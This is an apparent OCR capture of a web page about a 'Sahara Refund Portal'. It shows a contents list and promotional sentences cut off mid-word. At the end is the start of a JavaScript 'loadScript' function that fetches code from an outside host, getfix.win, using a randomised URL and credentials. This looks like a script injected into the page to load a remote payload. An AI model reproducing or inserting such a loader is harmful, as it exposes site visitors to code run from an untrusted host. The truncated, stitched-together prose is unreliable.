
introduce new features to further enhance the user experience. 
Long-Term Benefits and Sustainability of th
The Sahara Refund Portal’s long-term vision is to establish it
procedures, it aims to minimize financial losses, improve cus
In conclusion, the Sahara Refund Portal is an invaluable tool fo
advantages, it empowers consumers to effortlessly manage thei
free refund experience, all while contributing to the future de
Contents
Understanding the Sahara Refund Portal
Exploring the Benefits of the Sahara Refund Portal
Navigating the Sahara Refund Portal
Maximizing the Potential of the Sahara Refund Portal
The Future of the Sahara Refund Portal
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same